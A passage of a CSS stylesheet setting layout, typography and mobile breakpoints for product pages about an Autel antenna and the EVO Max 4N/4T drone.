  position: relative;
}

.autel_antenna .banner .title {
  position: absolute;
  top: 1.38rem;
  left: 4rem;
}

.autel_antenna .banner .title h2 {
  text-align: left;
  color: #2d2d2b;
  margin-bottom: 0.25rem;
  font-size: 0.46rem;
  font-weight: 700;
}

.autel_antenna .banner .title p {
  text-align: left;
  color: #2d2d2b;
  max-width: 5.46rem;
  margin-bottom: 0.1rem;
  font-size: 0.3rem;
  font-weight: 500;
}

.autel_antenna .banner .title .more {
  font-size: 0.2rem;
  font-weight: 400;
  color: #2d2d2b;
  line-height: 1.5em;
}

.autel_antenna .banner .tips {
  position: absolute;
  bottom: 0.41rem;
  right: 1.08rem;
  font-size: 0.14rem;
  font-weight: 300;
  color: #434343;
}

.autel_antenna .p1 .intro h2,
.autel_antenna .p2 .intro h2,
.autel_antenna .p3 .intro h2,
.autel_antenna .p4 .intro h2 {
  font-weight: bolder;
}

.autel_antenna .p1 {
  margin-top: 1.62rem;
  margin-bottom: 1.8rem;
}

.autel_antenna .p1 .intro {
  margin-bottom: 1.3rem;
}

.autel_antenna .p1 .intro p {
  max-width: 11.05rem;
}

.autel_antenna .p1 .bfsp {
  max-width: 12rem;
  margin: 0 auto;
  margin-bottom: 1.4rem;
  margin-top: 1.1rem;
}

.autel_antenna .p1 .intro {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p2 {
  position: relative;
}

.autel_antenna .p2 .intro {
  position: absolute;
  top: 1.2rem;
  left: 50%;
  transform: translateX(-50%);
}

.autel_antenna .p2 .intro p {
  max-width: 8.12rem;
}

.autel_antenna .p2 .intro .tips {
  margin-top: 0.4rem;
  font-size: 0.14rem;
  font-weight: 400;
  color: #333;
}

.autel_antenna .p3 {
  margin-top: 1.7rem;
}

.autel_antenna .p3 ul {
  max-width: 5rem;
  margin: 0 auto;
  margin-top: 0.8rem;
  margin-bottom: 0.5rem;
}

.autel_antenna .p3 ul li {
  max-width: 30% !important;
  min-width: 30% !important;
}

.autel_antenna .p3 ul li img {
  margin-bottom: 0.25rem !important;
}

.autel_antenna .p3 img {
  max-width: 12rem;
}

.autel_antenna .p4 {
  margin-top: 1.7rem;
  margin-bottom: 2rem;
}

.autel_antenna .p4 .intro .w1280 h2 {
  margin-bottom: 0.58rem;
}

.autel_antenna .p4 .intro .w1280 p {
  margin-bottom: 1.46rem;
}

.autel_antenna .p4 p {
  max-width: 8.7rem;
}

.autel_antenna .p4 .bfsp {
  margin: 0 auto;
  max-width: 12rem;
  margin-top: 1.2rem;
}

.autel_antenna .p5 {
  position: relative;
  padding-top: 1.8rem;
}

.autel_antenna .p5 .bg-img {
  width: 50%;
}

.autel_antenna .p5 .bg-intro {
  opacity: 0;
  position: absolute;
  top: 0.4rem;
  width: 100%;
}

.autel_antenna .p5 .bg-intro p {
  max-width: 8.05rem;
  margin-left: auto;
  margin-right: auto;
}

.autel_antenna .p5 .bg-intro img {
  margin-top: 0.7rem;
  height: 8.3rem;
}

.autel_antenna .p6 {
  max-width: 12rem;
  margin: 0 auto;
  margin-top: 6.16rem;
}

.autel_antenna .p6 li {
  display: flex;
  margin-bottom: 1.67rem;
  align-items: center;
  justify-content: space-between;
}

.autel_antenna .p6 li img {
  width: 6.8rem;
  margin: 0;
}

.autel_antenna .p6 li .text-div {
  margin-left: 1.12rem;
}

.autel_antenna .p6 li .text-div h2 {
  font-size: 0.38rem;
  font-weight: 500;
  color: #323232;
  margin-bottom: 0.54rem;
  line-height: 1.5em;
  font-weight: 700;
}

.autel_antenna .p6 li .text-div p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  line-height: 1.5em;
  max-width: 4rem;
}

.autel_antenna .p6 li:nth-child(2) div {
  margin-left: 0;
}

.autel_antenna .p7 > div > ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.35rem;
}

.autel_antenna .p7 > div > ul p {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  margin-top: 0.2rem;
}

.autel_antenna .p7 div.inPC {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p7 .l-2 li {
  width: calc((100% - 0.13rem) / 2);
}

.autel_antenna .p7 .l-3 li {
  width: calc((100% - 0.13rem) / 3);
}

.autel_antenna .p30 > div > ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.35rem;
}

.autel_antenna .p30 > div > ul p {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  margin-top: 0.2rem;
}

.autel_antenna .p30 div.inPC {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p30 .l-2 li {
  width: calc((100% - 0.13rem) / 2);
}

.autel_antenna .p30 .l-3 li {
  width: calc((100% - 0.13rem) / 3);
}

@media (max-width: 971px) {
  .autel_antenna {
    padding-top: 0;
  }

  .autel_antenna .inPC {
    display: none;
  }

  .autel_antenna .inApp {
    display: block;
  }

  .autel_antenna .banner {
    padding-top: 0;
  }

  .autel_antenna .banner .inApp .title {
    top: 1.1rem;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
  }

  .autel_antenna .banner .inApp .title h2,
  .autel_antenna .banner .inApp .title p {
    word-wrap: normal;
    text-align: center;
    width: 100%;
    max-width: none;
  }

  .autel_antenna .banner .inApp .more {
    margin: 0 auto;
    margin-top: 0.85rem;
    max-width: calc(100% - 0.94rem);
    text-align: justify;
    font-size: 0.32rem;
    font-weight: 400;
    color: #373736;
    line-height: 1.5em;
  }

  .autel_antenna .banner .inApp .tips {
    margin-left: 0.46rem;
    position: inherit;
    margin-top: 0.4rem;
    font-size: 0.28rem;
    font-weight: 400;
    color: #4d4d4c;
  }

  .autel_antenna .p1 .bfsp,
  .autel_antenna .p4 .bfsp {
    margin-top: 0;
    position: relative;
  }

  .autel_antenna .p1 .bfsp a,
  .autel_antenna .p4 .bfsp a {
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .autel_antenna .p1 .bfsp a img,
  .autel_antenna .p4 .bfsp a img {
    width: 1rem;
  }

  .autel_antenna .p1 {
    margin-top: 0.6rem;
    margin-bottom: 0;
  }

  .autel_antenna .p1 .pltb {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p1 .pltb p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #373736;
    line-height: 1.5em;
  }

  .autel_antenna .p1 .intro {
    margin-top: 1.2rem;
    width: 90%;
  }

  .autel_antenna .p1 .intro ul li {
    max-width: 50%;
    min-width: 50%;
    margin-bottom: 1rem;
  }

  .autel_antenna .p1 .intro ul li img {
    height: 0.8rem;
    margin-bottom: 0.3rem;
  }

  .autel_antenna .p2 {
    margin-top: 1rem;
  }

  .autel_antenna .p2 .intro {
    width: 90%;
  }

  .autel_antenna .p2 .intro p {
    font-size: 0.3rem;
    font-weight: 400;
    color: #393939;
    text-align: left;
    line-height: 1.5em;
  }

  .autel_antenna .p2 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    color: #262626;
  }

  .autel_antenna .p2 .intro .tips {
    font-size: 0.28rem;
  }

  .autel_antenna .p3 .intro h2,
  .autel_antenna .p4 .intro h2,
  .autel_antenna .p5 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #262626;
  }

  .autel_antenna .p3 .intro p,
  .autel_antenna .p4 .intro p,
  .autel_antenna .p5 .intro p {
    text-align: left;
    font-size: 0.32rem;
    color: #393939;
    line-height: 1.5em;
  }

  .autel_antenna .p3 {
    margin-top: 1.1rem;
  }

  .autel_antenna .p3 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #262626;
  }

  .autel_antenna .p3 .intro p {
    text-align: left;
    font-size: 0.32rem;
    color: #393939;
    line-height: 1.5em;
  }

  .autel_antenna .p3 ul {
    max-width: none;
  }

  .autel_antenna .p3 ul li img {
    height: 0.8rem !important;
  }

  .autel_antenna .p3 ul li span {
    font-size: 0.32rem !important;
    font-weight: 400;
    color: #393939;
  }

  .autel_antenna .p4 {
    margin-bottom: 0.5rem;
    margin-top: 1.1rem;
  }

  .autel_antenna .p4 .bfsp {
    margin-top: 0.8rem;
  }

  .autel_antenna .p5 {
    position: initial;
    padding-top: 1rem;
  }

  .autel_antenna .p5 .bg-intro {
    position: initial;
    opacity: 1;
  }

  .autel_antenna .p6 {
    margin-top: 1rem;
  }

  .autel_antenna .p6 li {
    display: block;
    width: 90%;
    margin: 0 auto;
    margin-bottom: 1rem;
  }

  .autel_antenna .p6 li .text-div,
  .autel_antenna .p6 li img {
    margin: 0;
    width: 100%;
  }

  .autel_antenna .p6 li img {
    margin-top: 0.8rem;
  }

  .autel_antenna .p6 li .text-div h2 {
    font-size: 0.56rem;
    margin-bottom: 0.5rem;
    font-weight: 700;
    color: #262626;
  }

  .autel_antenna .p6 li .text-div p {
    max-width: none;
    font-size: 0.32rem;
    color: #3a3a3a;
  }

  .autel_antenna .p7 .intro h2 {
    font-size: 0.56rem;
  }

  .autel_antenna .p7 div.inApp {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p7 div.inApp div {
    margin-bottom: 0;
  }

  .autel_antenna .p7 div.inApp li {
    margin-bottom: 0.6rem;
  }

  .autel_antenna .p7 div.inApp li img {
    margin-bottom: 0.23rem;
  }

  .autel_antenna .p7 div.inApp li p {
    text-align: center;
    font-size: 0.32rem;
    color: #3a3a3a;
  }

  .autel_antenna .p30 .intro h2 {
    font-size: 0.56rem;
  }

  .autel_antenna .p30 div.inApp {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p30 div.inApp div {
    margin-bottom: 0;
  }

  .autel_antenna .p30 div.inApp li {
    margin-bottom: 0.6rem;
  }

  .autel_antenna .p30 div.inApp li img {
    margin-bottom: 0.23rem;
  }

  .autel_antenna .p30 div.inApp li p {
    text-align: center;
    font-size: 0.32rem;
    color: #3a3a3a;
  }
}

.evomax-4n4t h2,
.evomax-4n4t p,
.evomax-4n4t span {
  color: #fff;
  line-height: 1.5em;
}

.evomax-4n4t .evomax-head-evomax01 h2 {
  font-size: 1rem;
}

.evomax-4n4t .banner .inPC {
  position: relative;
}

.evomax-4n4t .banner .inPC .title {
  position: absolute;
  top: 1.4rem;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  color: #fff;
  width: 100%;
}

.evomax-4n4t .banner .inPC .title img {
  margin-bottom: 0.5rem;
  height: 0.59rem;
}

.evomax-4n4t .banner .inPC .title p {
  font-size: 0.32rem;
  color: #fefefe;
}

.evomax-4n4t .banner .intro {
  text-align: center;
}

.evomax-4n4t .banner .intro h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fefefe;
  margin-top: 1.05rem;
  margin-bottom: 0.87rem;
}

.evomax-4n4t .banner .intro p {
  text-align: left;
  max-width: 11.64rem;
  margin: 0 auto;
  font-size: 0.22rem;
  font-weight: 400;
  color: #bcbcbc;
}

.evomax-4n4t .banner .intro ul {
  max-width: 11.64rem;
  margin: 0 auto;
  margin-top: 1.4rem;
}

.evomax-4n4t .banner .intro ul li {
  max-width: 25%;
  min-width: 25%;
  color: #fff;
  margin-bottom: 1rem;
}

.evomax-4n4t .banner .intro ul li img {
  height: 0.6rem;
  margin-bottom: 0.2rem;
}

.evomax-4n4t .banner .evomax02_hul {
  margin: 0 auto;
}

.evomax-4n4t .p1 {
  margin-top: 2.19rem;
}

.evomax-4n4t .p1 .evomax-head {
  color: #fff;
}

.evomax-4n4t .p1 .evomax-head h2 {
  font-size: 0.6rem;
  font-weight: normal;
  color: #fefefe;
  line-height: 82px;
  background: radial-gradient(NaNdeg, #dddcdc 0%, #b9b9b9 0%, #cdcdcd 0%);
}

.evomax-4n4t .p1 .evomax-head p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #919191;
}

.evomax-4n4t .p3 .evomax04-cont2-des h5 {
  color: #fff;
}

.evomax-4n4t .p3 .evomax04-cont2-des p {
  max-width: 4.65rem;
  color: #afafaf;
}

.evomax-4n4t .p4 .bg-img {
  width: 50%;
}

.evomax-4n4t .p4 .sm-box-skylink {
  position: relative;
}

.evomax-4n4t .p4 .sm-box-skylink .title {
  position: absolute;
  text-align: center;
  top: 2.02rem;
  left: 50%;
  transform: translateX(-50%);
}

.evomax-4n4t .p4 .sm-box-skylink .title h2 {
  opacity: 0;
  font-size: 0.6rem;
  font-weight: bold;
  color: #fff;
  margin-bottom: 0.3rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info {
  opacity: 0;
  position: absolute;
  bottom: 2.7rem;
  left: 50%;
  transform: translateX(-50%);
  max-width: 12rem;
  margin-left: auto;
  margin-right: auto;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info .long-intro {
  margin-bottom: 0.47rem;
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul {
  display: flex;
  margin-bottom: 0.8rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li {
  margin-right: 1rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li h3 {
  font-weight: bold;
  font-size: 0.44rem;
  color: #fff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li p {
  font-size: 0.2rem;
  color: #b8bdbd;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p {
  font-size: 0.44rem;
  color: #fffeff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p.hz {
  font-weight: bold;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p.tips {
  margin-top: 0.4rem;
  font-size: 0.18rem;
  font-weight: 500;
  color: #666666;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info.en {
  bottom: 3.3rem;
}

.evomax-4n4t .p5 {
  position: relative;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.evomax-4n4t .p5 .intro {
  text-align: center;
  margin-bottom: 1.9rem;
}

.evomax-4n4t .p5 .intro h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p5 .intro p {
  margin-top: 0.5rem;
  max-width: 9.04rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.22rem;
  font-weight: 500;
  color: #fffeff;
}

.evomax-4n4t .p6,
.evomax-4n4t .p7 {
  position: relative;
}

.evomax-4n4t .p6 .camera-box,
.evomax-4n4t .p7 .camera-box {
  display: flex;
}

.evomax-4n4t .p6 .camera-box .intro-list,
.evomax-4n4t .p7 .camera-box .intro-list {
  flex-grow: 1;
  padding-left: 1rem;
}

.evomax-4n4t .p6 .camera-box .intro-list h2,
.evomax-4n4t .p7 .camera-box .intro-list h2 {
  font-size: 0.5rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p6 .camera-box .intro-list ul,
.evomax-4n4t .p7 .camera-box .intro-list ul {
  height: 100%;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li,
.evomax-4n4t .p7 .camera-box .intro-list ul li {
  flex-grow: 1;
  border: 1px solid transparent;
  height: 25%;
  max-height: 25%;
  min-height: 25%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li h3,
.evomax-4n4t .p7 .camera-box .intro-list ul li h3 {
  margin-bottom: 0.17rem;
  font-size: 0.24rem;
  font-weight: bold;
  color: #ffffff;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li p,
.evomax-4n4t .p7 .camera-box .intro-list ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #d1d1d1;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li:last-child,
.evomax-4n4t .p7 .camera-box .intro-list ul li:last-child {
  margin-bottom: 300px;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li.with-title div > p,
.evomax-4n4t .p7 .camera-box .intro-list ul li.with-title div > p {
  font-size: 0.3rem;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 0.6rem;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list,
.evomax-4n4t .p7 .camera-box .camera-imgs-list {
  position: relative;
  width: 6.2rem;
  max-width: 650px;
  height: 7.58rem;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list img,
.evomax-4n4t .p7 .camera-box .camera-imgs-list img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.4s;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list img.active,
.evomax-4n4t .p7 .camera-box .camera-imgs-list img.active {
  opacity: 1;
}

.evomax-4n4t .p7 {
  margin-top: 2rem;
}

.evomax-4n4t .p7 .intro-list {
  padding-left: 1.38rem;
}

.evomax-4n4t .p30 {
  position: relative;
}

.evomax-4n4t .p30 .camera-box {
  display: flex;
}

.evomax-4n4t .p30 .camera-box .intro-list {
  flex-grow: 1;
  padding-left: 1rem;
}

.evomax-4n4t .p30 .camera-box .intro-list h2 {
  font-size: 0.5rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p30 .camera-box .intro-list ul {
  height: 100%;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li {
  flex-grow: 1;
  border: 1px solid transparent;
  height: 25%;
  max-height: 25%;
  min-height: 25%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li h3 {
  margin-bottom: 0.17rem;
  font-size: 0.24rem;
  font-weight: bold;
  color: #ffffff;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #d1d1d1;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li:last-child {
  margin-bottom: 300px;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li.with-title div > p {
  font-size: 0.3rem;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 0.6rem;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list {
  position: relative;
  width: 6.2rem;
  max-width: 650px;
  height: 7.58rem;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.4s;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list img.active {
  opacity: 1;
}

.evomax-4n4t .p30 {
  margin-top: 2rem;
}

.evomax-4n4t .p30 .intro-list {
  padding-left: 1.38rem;
}

.evomax-4n4t .p8 {
  margin-top: 3rem;
}

.evomax-4n4t .p8 .title h2 {
  margin-bottom: 1.6rem;
  font-size: 0.6rem;
  text-align: center;
  color: #ffffff;
}

.evomax-4n4t .p8 .p8-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.85rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.evomax-4n4t .p8 .p8-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  margin-right: 0.5rem;
}

.evomax-4n4t .p8 .p8-ms-qh ul li:last-child {
  margin-right: 0;
}

.evomax-4n4t .p8 .p8-ms-qh ul li::after {
  position: absolute;
  bottom: 0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on {
  color: #fff;
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.evomax-4n4t .p8 .p8-ms-2 {
  margin-top: 0.64rem;
}

.evomax-4n4t .p8 .p8-ms-2 p {
  max-width: 8.74rem;
  margin: 0 auto;
  text-align: center;
  font-size: 0.22rem;
  color: #ffffff;
}

.evomax-4n4t .p8 .p8-ms-2 p.tips {
  margin-top: 0.4rem;
  font-size: 0.2rem;
  color: #8f8f8f;
}

.evomax-4n4t .p9,
.evomax-4n4t .p10,
.evomax-4n4t .p11,
.evomax-4n4t .p12 {
  margin-top: 1.9rem;
}

.evomax-4n4t .p9 h2 {
  margin-bottom: 0.65rem;
}

.evomax-4n4t .p11 .evomax-head p,
.evomax-4n4t .p12 .evomax-head p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #a7a7a7;
}

.evomax-4n4t .p11 .evomax45_dec,
.evomax-4n4t .p12 .evomax45_dec {
  font-size: 0.16rem;
  font-weight: 500;
  color: #5f5f5f;
}

.evomax-4n4t .p14 {
  position: relative;
}

.evomax-4n4t .p14 .title {
  position: absolute;
  top: 1.8rem;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  text-align: center;
}

.evomax-4n4t .p14 .title h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fffeff;
  margin-bottom: 0.8rem;
}

.evomax-4n4t .p14 .title ul {
  display: flex;
  width: 30%;
  justify-content: space-between;
  margin: 0 auto;
}

.evomax-4n4t .p14 .title ul li h3 {
  font-size: 0.44rem;
  color: #fefefe;
  margin-bottom: 0.2rem;
  font-weight: bolder;
}

.evomax-4n4t .p14 .title ul li p {
  font-size: 0.2rem;
}

.evomax-4n4t .p15,
.evomax-4n4t .p16 {
  margin-top: 3.19rem;
}

.evomax-4n4t .p15 .title,
.evomax-4n4t .p16 .title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.evomax-4n4t .p15 .title h2,
.evomax-4n4t .p16 .title h2 {
  margin-bottom: 0.56rem;
  font-size: 0.6rem;
  font-weight: bold;
  color: #fefefe;
}

.evomax-4n4t .p15 .title p,
.evomax-4n4t .p16 .title p {
  max-width: 7.5rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.2rem;
  font-weight: normal;
  color: #fefefe;
}

.evomax-4n4t .p15 .title p span,
.evomax-4n4t .p15 .title p a,
.evomax-4n4t .p16 .title p span,
.evomax-4n4t .p16 .title p a {
  transition: color 0.3s;
  color: #fff;
}

.evomax-4n4t .p15 .title p span:hover,
.evomax-4n4t .p15 .title p a:hover,
.evomax-4n4t .p16 .title p span:hover,
.evomax-4n4t .p16 .title p a:hover {
  color: #9f9f9f;
}

.evomax-4n4t .p15 img {
  max-width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p15 .evomax04-cont {
  width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p16 .title p {
  color: #9f9f9f !important;
}

.evomax-4n4t .p16 .title p span {
  color: #fff;
}

.evomax-4n4t .p16 ul {
  max-width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p16 ul li {
  display: flex;
  justify-content: space-between;
}

.evomax-4n4t .p16 ul li img {
  width: 5.83rem;
  margin: 0;
}

.evomax-4n4t .p16 ul li > div {
  width: 5.94rem;
  height: 4.55rem;
  background: #151517;
  opacity: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.evomax-4n4t .p16 ul li > div img {
  width: 1rem;
  margin-bottom: 0.4rem;
}

.evomax-4n4t .p16 ul li > div div {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.evomax-4n4t .p16 ul li > div div h3 {
  font-size: 0.28rem;
  font-weight: normal;
  color: #ffffff;
  margin-bottom: 0.4rem;
}

.evomax-4n4t .p16 ul li > div div p {
  font-size: 0.2rem;
  color: #9f9f9f;
  max-width: 4rem;
  text-align: center;
}

.evomax-4n4t .p17 .evomax48-cont ul li {
  display: flex;
  padding: 0.1rem 1.1rem;
  min-height: 2.25rem;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd {
  display: flex;
  align-items: center;
  width: 100%;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right {
  margin-left: 0.4rem;
  position: inherit;
  padding: 0.2rem 0;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5 {
  font-size: 0.26rem;
  margin-bottom: 0.2rem;
  color: #f9f9f9;
}

.evomax-4n4t
  .p17
  .evomax48-cont
  ul
  li
  .evomax48-fd
  .evomax48-fd-right
  .evomax48-fd-ms
  p {
  font-size: 0.16rem;
  color: #9a9a9a;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right a {
  font-size: 0.16rem;
  color: #2690f2;
}

.evomax-4n4t .p19 #three-view {
  margin-top: 0.4rem;
  position: relative;
  width: 100%;
}

.evomax-4n4t .p19 #three-view #center_canvas {
  display: flex;
  justify-content: center;
  background-color: #171717;
  height: 5rem;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro {
  padding-left: 0.65rem;
  width: 20%;
  min-width: 3rem;
  max-width: 5rem;
  background-color: #171717;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro img {
  margin: 0;
  width: 0.3rem;
  height: 0.3rem;
  margin-bottom: 0.1rem;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro h4 {
  font-size: 0.2rem;
  margin-bottom: 0.1rem;
  color: #fff;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro p {
  font-size: 0.16rem;
  color: #ccc;
}

.evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d {
  width: 80%;
  height: 100%;
}

.evomax-4n4t .p19 .three-view-options {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 0.4rem;
}

.evomax-4n4t .p19 .three-view-options div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #5f5f5f;
  margin-top: 0.2rem;
}

.evomax-4n4t .p19 .three-view-options div span {
  cursor: pointer;
  color: #ccc;
  position: relative;
  font-size: 0.18rem;
}

.evomax-4n4t .p19 .three-view-options div span::after {
  content: '';
  position: absolute;
  display: block;
  bottom: -1px;
  width: 100%;
  height: 1px;
  background-color: transparent;
}

.evomax-4n4t .p19 .three-view-options div span:first-child {
  margin-right: 0.3rem;
}

.evomax-4n4t .p19 .three-view-options div span.active {
  color: #fff;
}

.evomax-4n4t .p19 .three-view-options div span.active::after {
  background-color: #fff;
}

@media (max-width: 971px) {
  .evomax-4n4t .p19 #three-view #center_canvas {
    height: 7.5rem;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0.5rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro {
    padding-left: 0;
    width: 100%;
    text-align: center;
    margin-bottom: 0.5rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro h4 {
    font-size: 0.38rem;
    margin-bottom: 0.15rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro p {
    font-size: 0.22rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro img {
    display: none;
  }

  .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d {
    width: 100%;
  }

  .evomax-4n4t .p19 .three-view-options {
    background-color: #171717;
    padding-bottom: 0.5rem;
  }

  .evomax-4n4t .p19 .three-view-options div span {
    font-size: 0.28rem;
  }

  .evomax-4n4t .p19 .three-view-options div span:first-child {
    margin-right: 0.5rem;
  }
}

.evomax-4n4t .p1 .evomax-head h2 {
  font-weight: bold;
}

.evomax-4n4t .p8 .title h2 {
  font-weight: bold;
}

.evomax-4n4t .p9 .w1200 h2,
.evomax-4n4t .p10 .w1200 h2,
.evomax-4n4t .p11 .w1200 h2,
.evomax-4n4t .p12 .w1200 h2,
.evomax-4n4t .p13 .w1200 h2,
.evomax-4n4t .p17 .w1200 h2,
.evomax-4n4t .p18 .w1200 h2,
.evomax-4n4t .p19 .w1200 h2 {
  font-size: 0.6rem;
}

.evomax-4n4t .p9 .evomax-head h2,
.evomax-4n4t .p10 .evomax-head h2,
.evomax-4n4t .p11 .evomax-head h2,
.evomax-4n4t .p12 .evomax-head h2,
.evomax-4n4t .p13 .evomax-head h2,
.evomax-4n4t .p17 .evomax-head h2,
.evomax-4n4t .p18 .evomax-head h2,
.evomax-4n4t .p19 .evomax-head h2 {
  font-size: 0.6rem;
}

@media (max-width: 971px) {
  .evomax-4n4t .inPC {
    display: none;
  }

  .evomax-4n4t .inApp {
    display: block;
  }

  .evomax-4n4t .banner .inApp {
    position: relative;
  }

  .evomax-4n4t .banner .inApp .title {
    position: absolute;
    top: 1.24rem;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
  }

  .evomax-4n4t .banner .inApp .title img {
    height: 0.53rem;
    margin-bottom: 0.35rem;
  }

  .evomax-4n4t .banner .inApp .title p {
    font-size: 0.4rem;
    font-weight: 500;
    color: #fefefe;
    text-align: center;
  }

  .evomax-4n4t .banner .intro {
    width: 90%;
    margin: 0 auto;
  }

  .evomax-4n4t .banner .intro p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #bcbcbc;
  }

  .evomax-4n4t .banner .intro ul li {
    max-width: 50%;
    min-width: 50%;
  }

  .evomax-4n4t .banner .intro ul li img {
    height: 1.07rem;
    margin-bottom: 0.4rem;
  }

  .evomax-4n4t .banner .intro ul li span {
    font-size: 0.36rem;
    font-weight: normal;
    color: #fff;
  }

  .evomax-4n4t .banner .evomax02_hul li {
    min-height: 10.14rem;
  }

  .evomax-4n4t .banner .evomax02_hul li .evomax02_htit {
    margin-top: 0.5rem;
    margin-bottom: 0.55rem;
    text-align: center;
    font-size: 0.42rem;
    font-weight: 500;
    color: #ffffff;
  }

  .evomax-4n4t .banner .evomax02_hul li .evomax02_hdec {
    font-size: 0.3rem;
    font-weight: 400;
    padding: 0 0.4rem;
    color: #bcbcbc;
  }

  .evomax-4n4t .p1 {
    overflow: hidden;
  }

  .evomax-4n4t .p1 .w1200 .evomax-head2 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #919191;
  }

  .evomax-4n4t .p1 .p1-gif-box div {
    position: relative;
  }

  .evomax-4n4t .p1 .p1-gif-box .gif-1 {
    width: 157%;
    left: -1rem;
  }

  .evomax-4n4t .p1 .p1-gif-box .gif-2 {
    left: -3.1rem;
